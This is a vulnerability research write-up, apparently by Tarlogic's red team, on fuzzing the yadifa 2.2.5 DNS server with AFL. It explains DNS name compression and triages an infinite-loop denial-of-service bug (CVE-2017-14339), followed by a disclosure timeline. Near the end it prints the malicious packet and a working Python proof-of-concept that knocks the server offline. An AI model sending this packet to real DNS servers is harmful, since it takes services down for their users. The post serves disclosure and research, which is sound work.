
Fuzzing Tales 0x01: Yadifa DNS
Table of Contents
Part of the duties of the Red Teaming at Tarlogic consist in hunting for vulnerabilities in software that may be used by our clients. In this case, we have spent some time fuzzing several DNS servers.
Specifically, in this post we are going to describe the adaptation and fuzzing of yadifa 2.2.5, as well as how to triage a simple bug found we found (DoS, CVE-2017-14339).
This is the post’s roadmap:
- Study and adaptation of yadifa’s source code to optimize the fuzzing process with AFL
- Setting up the environment for AFL
- Brief description of the DNS protocol
- Triaging a hang
Study and adaptation of yadifa’s source code to optimize the fuzzing process with AFL
One of the several DNS servers we have been fuzzing is yadifa (https://www.yadifa.eu/). It is a high-performing multithreaded DNS server, developed by EURid.
Yadifa spawns several thread-pools, each one of them having assigned a specific kind of task. Some examples are DNS packet reception, processing of the received packet or sending responses to clients.
This design is not the easiest to fuzz with AFL, but we can try to adapt the code to make it more lineal. This has the advantage of increasing the fuzzing speed and precision, but the drawback of not covering some aspects:
- Is thread-sync well implemented? Are there any race-condition? Use-after-free due to poor synchronization?
- It is possible that disabling components of the server has some side effects, such as stop initializing shared variables. This can lead to false possitives, or to just simply stop covering parts of the code which depend on the disabled component.
Any way, being an initial approach, we find this trade-off acceptable.
Lets dive in the source code. We can begin in the main() function, located in sbin/yadifad/main.c. It consists the initialization of several components, such as the name DB, followed by the launch of some “services”. A service, as we will see later, is a thread-pool dedicatd to process a specific kind of task.
There are various parts of the main() function that we are not interested in, such as checking for previous yadifa instances or setting up chroot jails. Thus, we will comment out lines 573 to 576 and 595 to 598. We will also disable the inter-component notification service, as out intention is to force yadifa to streamline the processing of various thousands of DNS queries read from stdin and then exit(). This way we can use AFL’s persistent mode and greatly increase the fuzzing speed. Therefore, we will also comment out line 635.
Finally, we can see that main() calls server_service_start_and_wait() and then returns.
server_service_start_and_wait() is located in sbin/yadifad/server.c. It is a small function which basically calls service_start_and_wait(), making sure that the service has not been previously started. service_start_and_wait() is located in ib/dnscore/src/service.c. It calls service_start() and then service_wait().
Those two functions reside in the same source file. service_start() spawns sveral threads, while service_wait() waits for all them to finish.
The entry point function of the spawned threads is service_thread, located in the same file. It initialized several parameters, and then calls the service’s entry point function.
What is this service’s entry point? service_start_and_wait() passes a reference to the variable server_service_handler to service_start(). This structure is declared in sbin/yadifad/server.c as a global variable with an initial value UNINITIALIZED_SERVICE. In the same file we can see the function server_service_init(), called from main(). This function makes the following call:
service_init_ex(&server_service_handler, server_service_main, "server", 1).
service_init_ex() is located in service.c. It assigns several values to the fields in the struct representing this service. The most relevant field for us at this time is the entry point, as it is the function called from service_thread(). As we can see, it is the function server_service_main.
server_service_main is yet again located in server.c. It marks the service as running, calls server_init() followed by server_run(), and marks the service as not running before returning.
In server_run() we can observe a series of initializations related to the TCP listener. This is irrelevant for us at this time, so we skip to line 930, which consists of a call to server_run_loop(). We can find this function in server.c and basically contains the following line:
ya_result ret = server_type[g_config->network_model].loop();
server_type is defined at the beginning of the same fle:
static struct server_desc_s server_type[2] =
{
{
server_mt_context_init,
server_mt_query_loop,
"multithreaded resolve"
},
{
server_rw_context_init,
server_rw_query_loop,
"multithreaded deferred resolve"
}
};
So, depending on the configuration, either server_mt_query_loop or server_rw_query_loop will be called. Randomly, we chose server_rw_query_loop to continue our analysis (well, in retrospect, it would have been easier had we chosen server_mt_context_init)So, depending on the configuration, either server_mt_query_loop or server_rw_query_loop will be called. Randomly, we chose server_rw_query_loop to continue our analysis (well, in retrospect, it would have been easier had we chosen server_mt_context_init)
server_rw_query_loop resides at sbin/yadifad/server-rw.c (https://github.com/yadifa/yadifa/blob/62c5a825ff2beaa63080ce5045a2b5c5c5c867e9/sbin/yadifad/server-rw.c#L1046). The interesting stuff is located between lines 1167 and 1179. It queues some function calls in two thread-pools:
server-rw-recv -> función server_rw_udp_receiver_thread
server-rw-send -> función server_rw_udp_sender_thread
server_rw_udp_receiver_thread manages the receiving of DNS queries. It can use either recvmsg() or recvfrom(). For us, it is way easier to make it use recvfrom(), as we don’t need to deal with the data structures related to recvmsg(). Thus, we can ignore the code between #ifdef UDP_USE_MESSAGES. In addition, using recvfrom() instead of recvmsg() has a nice advantage: we can replace the call to recvfrom() with a simple read() to file descriptor 0 (stdin), which is perfect for our purposes.
Then the received message is queued (depending on the server’s work load, in the “direct queue” or in the “delayed queue”. Details are not relevant here, as we will just remove this part of the code). The queued message will be then processed by one thread running server_rw_udp_sender_thread. In this function we can see that a message is de-queued from any of the two queues and then passed to server_rw_udp_sender_process_message.
We have finally arrived to where we wanted. This function processes the raw DNS message, calls the DB related functions of yadifa to try to fetch any available result, and then sends back a response to the client.
Therefore, we can conclude that the interesting code-flow is the following:
main -> server_rw_udp_receiver_thread -> server_rw_udp_sender_thread -> server_rw_udp_sender_process_message
The next step is achieving a simplified version of the server_rw_udp_* functions which allows us to call them sequentially, aiming to get something like:
while(number_of_packets_per_fuzzed_process > 0) {
server_rw_udp_receive()
msg = read(stdin)
server_rw_udp_sender_process_message()
yadifa magic here -> fuzz it!
server_rw_udp_send()
nop
}
In main() we will comment out lines 655 to 662, replacing them with:
while (__AFL_LOOP(1000)) {
message_data *mesg = malloc(sizeof(message_data));
memset(mesg, 0, sizeof(message_data));
server_rw_udp_receiver(fin, mesg);
server_rw_udp_sender(fin, mesg);
free(mesg);
}
This way we use AFL’s persistent mode, which avoids spawning a new process and performing all the yadifa’s initialization steps for each mutated sample. This wil make fuzzing significantly faster.
Just after main() we will write our simplified version of the functions that we have previously analyzed.
Several parts of this code are useless and could be removed, but we have decided to keep the original structure to make it easier to compare with the original source.
Additionally, we need to include the header “rrl.h”:
#include "rrl.h"
The next sep is compile our modified version of yadifa:
CC=afl-clang-fast ./configure && make
We have to prepare a configuration file, using the example on as our starting point. Basically, we need to avoid yadifa to daemonize, forcing it to stay in foreground. We disable the setting up of a chroot jail, configure data paths to some location our user can read and write, force it to run as our current user, and set up the listening port to any value over 1024.
Now we are ready to start fuzzing.
2 – Setting up the environment for AFL
We are not describing the inner working of AFL in this post, as there exists extensive documentation on that subject. We are going to simply enumerate the required steps to start fuzzing yadifa with the previously described modifications and configuration.
First off, AFL receives several arguments:
-i
-o
We will use the corpus available at https://github.com/CZ-NIC/dns-fuzzing. We download them to /home/fuzz/yadifa/in.
We can choose any folder to store AFL’s output. We will use /home/fuzz/yadifa/out.
Of course, we need to create any folder or file needed by the application if we want it to run properly. As stated in the configuration file:
mkdir -p /tmp/zones/keys mkdir -p /tmp/zones/xfr mkdir -p /tmp/yadifa/logs
Finally:
afl-fuzz -i /home/fuzz/yadifa/in -o /home/fuzz/yadifa/out /home/fuzz/yadifa/yadifa-2.2.5-6937/sbin/yadifad/yadifad -c /home/fuzz/yadifa/yadifad.conf
If everything went OK, we should see the AFL HUD. In our single core virtual machine, we got to something close to 14k/s. In a short period of time, we could see several hangs.
3 – Brief description of the DNS protocol
Before explaining the root cause of the bug we found, it is necessary to know a little bit about the DNS protocol. If you already know how it works and the structure of its messages, you can skip this section.
From a high level, DNS can work over either TCP or UDP. Most of the times UDP is used, leaving TCP for some very specific stuff such as zone tranfers. It is a relatively simple protocol: the client sends a query to the server, which sends a single one reply. The server can answer inmediately if it has information about the hosts queried by the client, or forward the request to another DNS server. This is called a recursive query.
The maximum sizes defined by RFC 1035 for some fields are the following:
- FQDN: 255 bytes, containing several labels. Example: www.ka0labs.
- Label: 63 bytes. Example:
- UDP packet: 512 bytes
A DNS message is composed of the following fields (ASCII diagrams copied from RFC )
+---------------------+
| Header |
+---------------------+
| Question | nombres sobre los que el cliente pregunta
+---------------------+
| Answer | RRs de respuesta a la pregunta
+---------------------+
| Authority | RRs que indican el servidor autoritativo para los nombres por los que el cliente pregunta
+---------------------+
| Additional | RRs con información adicional
+---------------------+
RR stands for Resource Record, which is just a container for information. There exist various RR types (A for IPv4 addresses, AAAA for IPv6 addresses, MX for email servers, etc).
The header looks like this:
1 1 1 1 1 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| ID |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|QR| Opcode |AA|TC|RD|RA| Z | RCODE |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| QDCOUNT |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| ANCOUNT |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| NSCOUNT |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| ARCOUNT |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
The ID is a random value chosen by the client, which must be copied as-is in the server’s response. The QR bit indicates whether the message is a query or a reply.
Opcode is the query type, chosen by the client. The interesting value (for us) is 0, “standard query”.
QDCOUNT, ANCOUNT, NSCOUNT and ARCOUNT are, in the same order, the number of Question, Answer, Authority and Additional sections.
After the header comes one or various Question sections, with the following layout:
1 1 1 1 1 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| |
/ QNAME /
/ /
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| QTYPE |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| QCLASS |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
QNAME is a series of labels making up a name. A label is composed by a single byte indicating the size of the tet that follows it. For example, a label containing the text “tarlogic” would be “x08tarlogic”.
QTYPE is the type of RR asked for (A, AAAA, MX, TXT, PTR, SOA…)
QCLASS is the type of resource asked for. Today only the value IN (Inet) is used.
The remaining sections are composed by zero, one or more RR. A RR has the following structure:
1 1 1 1 1 1
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| |
/ /
/ NAME /
| |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| TYPE |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| CLASS |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| TTL |
| |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
| RDLENGTH |
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--|
/ RDATA /
/ /
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
NAME, TYPE and CLASS are equivalent to QNAME, QTYPE and QCLASS. TTL is the maximum time that an answer can be stored in client’s and intermediate server’s cache. RDLENGTH is the size in bytes of RDATA. RDATA can have different forms, depending on the value of TYPE.
An important thing to know (and it will be key in the next section of the post, *wink*) is that DNS was designed in a time when internet was not as fast as it is today. Hence, efforts were made to reduce the size of messages whenever possible. In DNS, a mechanism to compress names was implemented.
We have already explained that a name is composed by several labels, which are in turn composed by a byte representing its size followed by some text, having a maximum size of 63 bytes (hexadecimal 0x3F, binary 00111111). The compression mechanism used in DNS consisted in reusing labels already present in the message, instead of repeating them. To accomplish this, a label can take the form of a pointer or reference.
It the value of the two first bits of the size byte is 1 (thus having a value higher than 63 or 0x3F), the label is a reference. This can be detected with a simple AND operation with the value 0xC0. If the label is a reference, bits 2-7 of the size bytes joined with the next byte make a position from the beginning of the packet in which reading of the name must be resumed. The offset is calculated with the following operation:
char *reference = &msg[x]; char *offset = ((*reference & 0x3F) << 8) | *(reference + 1) // 0x3F = 0b00111111
Now we know everything we need.
4 – Triaging a hang
A hang in AFL world is a sample which makes the fuzzed program take longer than usual to process it. This can be, among others, an indicative of the following issues:
- Infinite or excesively long
- Excessive resource consumption (disk access,
- Thread inter-locking
After fuzzing yadifa for a few minutes, AFL reported several hangs. After replaying one of them to a unmodified version of yadifa, we determined that the bug actually existed, and was not a consequence of one of our code chops. After sending this packet to the server several times, we observed that it stopped answering to queries and a 100% CPU usage.
In order to make triage easy, we compiled our modified version of yadifa with the following line, so we have debugging symbols and ASM code generated by the compiler is more readable:
CFLAGS="-g -O0" ./configure && make
We run:
gdb yadifad
And then, in GDB:
run -c yadifad.conf < dos.pkt
Where dos.pkt is the sample created by AFL.
After a few seconds, there is no answer by yadifa. We press Ctrl+C in order to pause the process, and observe its state:

We have paused in the function packet_reader_read_fqdn, file lib/dnscore/src/packet_reader.c, line 125.
We see that the instruction in which we stopped is located inside for loop:
...
for(;;)
{
u8 len = *p++;
if((len & 0xc0) == 0xc0) /* EDF: better yet: cmp len, 192; jge */
{
/* reposition the pointer */
u32 new_offset = len & 0x3f;
new_offset <<= 8; new_offset |= *p; p = &reader->packet[new_offset];
continue;
}
...
We inmediatelly spot the AND operation with 0xC8, followed by some offset calculation using the constant 0x3F and a left rotation << 8. What does this look like? Effectively, we are looking at the code responsible of processing references in names.
After understanding that piece of code we can conclude that there exists the possibility of entering into an infinite loop, because the code simply moves the read pointer to whatever position the reference states, without checking wether the value is different to the current one or having any upper threshold in the number of references taken.
The offending packet looks like this:
00000000: 3132 0000 0001 0000 0000 0101 0a6b 6130 12...........ka0 00000010: 6c61 6273 2d00 0100 000e 1000 0603 6e73 labs-.........ns 00000020: 36c0 0cc0 2300 6...#.
At position 0x23 we can see the byte 0xC0, followed by 0x23. This reference will make the parser jump to position 0x23 in the packet. This will be repeated forever.
The number of threads running on the service that process DNS messages depends on the server’s configuration, so the number of packets needed to make the server to completely stop answering is not fixed. Each time we send the packet, a thread will get stuck forever, until no more threads are available.
The following is a simple PoC:
# Yadifa DoS PoC
# Discovered by: Javier Gil (@ca0s_) & Juan Manuel Fernandez (@TheXC3LL)
import socket
import sys
if __name__ == '__main__':
if len(sys.argv) < 2: print "Usage: %s IP [PORT]" % (sys.argv[0], ) sys.exit(-1) IP = sys.argv[1] if len(sys.argv) >= 3:
PORT = int(sys.argv[2])
else:
PORT = 53
exploit = "3132000000010000000001010a6b61306c6162732d000100000e100006036e7336c00cc02300"
print "[+] Yadifa DoS PoC"
print "[+] Sending packet..."
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP
sock.sendto(exploit.decode("hex"), (IP, PORT))
print "[+] Sent!"
This bug was reported to EURid and a patch is already avaibale. The disclosure timeline was:
01/09/2017 – Initial contact with EURid’s security team and bug report, following a strict FD policy (Friday Disclosure)
01/09/2017 – Got an answer from EURid, information forwarded to yadifa developers
04/09/2017 – PoC sent to EURid
08/09/2017 – Bug reproduced by EURid’s developers, start developing a patch
11/09/2017 – Contact with MITRE
12/09/2017 – CVE-2017-14339 assigned
13/09/2017 – yadifa 2.2.6 released, bug fixed
Discover our work and cybersecurity services at www.tarlogic.com